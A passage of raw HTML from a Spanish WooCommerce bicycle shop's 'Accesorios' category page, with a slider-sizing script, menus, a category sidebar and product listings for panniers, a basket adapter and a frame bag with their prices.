				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-accesorios term-115 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span>Accesorios</div>			
													<h1>
						Accesorios					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115 current-cat cat-parent"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a><ul class='children'>
<li class="cat-item cat-item-198"><a href="https://biciactiva.es/product-category/accesorios/cesta-y-bolsas/">Cesta y bolsas</a></li>
<li class="cat-item cat-item-200"><a href="https://biciactiva.es/product-category/accesorios/portaequipaje/">Portaequipaje</a></li>
<li class="cat-item cat-item-233"><a href="https://biciactiva.es/product-category/accesorios/sillin/">Sillin</a></li>
</ul>
</li>
<li class="cat-item cat-item-195"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a></li>
<li class="cat-item cat-item-97"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Mostrando 1&ndash;9 de 22 artículo(s)</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  class="active"  ><a href="/product-category/accesorios/?orderby=menu_order">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product-category/accesorios/?orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product-category/accesorios/?orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="/product-category/accesorios/?orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="/product-category/accesorios/?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"class="active"><a href="/product-category/accesorios/?product_count=9">9</a></li>
				<li data-value="18"><a href="/product-category/accesorios/?product_count=18">18</a></li>
				<li data-value="27"><a href="/product-category/accesorios/?product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product-category/accesorios/?category-view-mode=grid&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three active" href="/product-category/accesorios/?category-view-mode=grid&#038;product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product-category/accesorios/?category-view-mode=grid&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list " href="/product-category/accesorios/?category-view-mode=list"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row grid" data-col="col-lg-4 col-md-4 col-sm-4">													<li class="col-lg-4 col-md-4 col-sm-4 post-8583 product type-product status-publish has-post-thumbnail product_brand-klickfix product_cat-accesorios product_cat-cesta-y-bolsas first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/adaptador-cesta-klickfix-caddy/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Adaptador cesta Klickfix caddy" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Adaptador cesta Klickfix caddy" decoding="async" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy-1-300x300.jpg" class="hover-image back" alt="" decoding="async" fetchpriority="high" /></a></div><span class="product-quickview"><a href="#" data-product_id="8583" class="quickview quickview-button quickview-8583" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8583" data-quantity="1" data-product_id="8583" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/adaptador-cesta-klickfix-caddy/">Adaptador cesta KLICKfix Caddy</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8583  wishlist-fragment on-first-load"
	data-fragment-ref="8583"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8583,&quot;parent_product_id&quot;:8583,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8583&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8583"
		data-product-type="simple"
		data-original-product-id="8583"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8812 product type-product status-publish has-post-thumbnail product_brand-basil product_cat-accesorios product_cat-cesta-y-bolsas  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/alforja-trasera-basil-malaga-xl/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2023/02/Alforja_trasera_basil-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforja trasera bicicleta negra" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2023/02/Alforja_trasera_basil-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforja trasera bicicleta negra" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8812" class="quickview quickview-button quickview-8812" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8812" data-quantity="1" data-product_id="8812" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/alforja-trasera-basil-malaga-xl/">ALFORJA TRASERA BASIL MALAGA XL</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8812  wishlist-fragment on-first-load"
	data-fragment-ref="8812"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8812,&quot;parent_product_id&quot;:8812,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8812&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8812"
		data-product-type="simple"
		data-original-product-id="8812"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8650 product type-product status-publish has-post-thumbnail product_brand-basil product_cat-cesta-y-bolsas last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/alforjas-basil-mara-xxl/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Alforja-Mara-XXL-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforja bicicleta XXL" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Alforja-Mara-XXL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforja bicicleta XXL" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8650" class="quickview quickview-button quickview-8650" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8650" data-quantity="1" data-product_id="8650" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/cesta-y-bolsas/">Cesta y bolsas</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/alforjas-basil-mara-xxl/">Alforjas Basil Mara XXL</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8650  wishlist-fragment on-first-load"
	data-fragment-ref="8650"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8650,&quot;parent_product_id&quot;:8650,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8650&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8650"
		data-product-type="simple"
		data-original-product-id="8650"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8813 product type-product status-publish has-post-thumbnail product_brand-basil product_cat-accesorios product_cat-cesta-y-bolsas first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/alforjas-traseras-basil-mara-xxl/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2023/02/Alforjas_traseras_Basil_MaraXXL-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforjas traseras basil Mara XXL" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2023/02/Alforjas_traseras_Basil_MaraXXL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforjas traseras basil Mara XXL" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8813" class="quickview quickview-button quickview-8813" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8813" data-quantity="1" data-product_id="8813" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/alforjas-traseras-basil-mara-xxl/">ALFORJAS TRASERAS BASIL MARA XXL</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8813  wishlist-fragment on-first-load"
	data-fragment-ref="8813"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8813,&quot;parent_product_id&quot;:8813,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8813&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8813"
		data-product-type="simple"
		data-original-product-id="8813"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8395 product type-product status-publish has-post-thumbnail product_brand-ortlieb product_cat-accesorios  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/ortlieb-frame-pack/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/f67d284a0ab75b2349b056915aa49ce9-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/f67d284a0ab75b2349b056915aa49ce9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/Ortlieb-Frame-Pack-slate-6-litres-52374-300308-1575036160-300x300.jpeg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8395" class="quickview quickview-button quickview-8395" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8395" data-quantity="1" data-product_id="8395" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/ortlieb-frame-pack/">BOLSA DE CUADRO ORTLIEB FRAME PACK</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8395  wishlist-fragment on-first-load"
	data-fragment-ref="8395"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8395,&quot;parent_product_id&quot;:8395,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8395&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8395"
		data-product-type="simple"
		data-original-product-id="8395"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8444 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorios product_cat-bolsas last outofstock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
